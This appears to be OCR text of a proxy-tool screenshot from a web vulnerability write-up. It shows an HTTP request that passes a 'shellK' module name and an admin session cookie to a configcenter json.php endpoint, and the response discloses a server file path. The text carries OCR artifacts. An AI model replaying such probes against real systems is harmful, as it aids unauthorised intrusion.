 Request
Raw Params Headers Hex
POST
/json.php?biz=configcenter&mod=shellKÕ&act=QueryServiceN
ame HTTP/1.1
Host:
Content-Length: 43
Accept: application/json, text/javascript, */*; q=0.01
Origin: http:/
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.0.3359.139 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer:
http:/ biz/configcenter/web/resourcepool.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=
id_hash=c0vY
Dct3Uo%3D; CurrentUserID=admin
Connection: close
Fip_port=192.168.1.1:8080;10.184.66.1:10111
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 02 Jul 2018 07:30:59 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Content-Length: 115
shellK is wrong-mod-name or /export/data/release/webapp/ws m/biz/configcenter/mod/shellK.php is not exists!